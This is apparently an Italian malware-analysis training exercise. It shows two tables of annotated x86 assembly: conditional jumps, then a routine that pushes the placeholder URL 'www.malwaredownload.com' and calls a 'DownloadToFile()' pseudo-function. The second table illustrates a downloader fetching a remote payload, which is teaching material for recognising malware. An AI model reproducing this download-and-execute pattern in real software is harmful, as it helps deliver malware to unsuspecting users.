 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione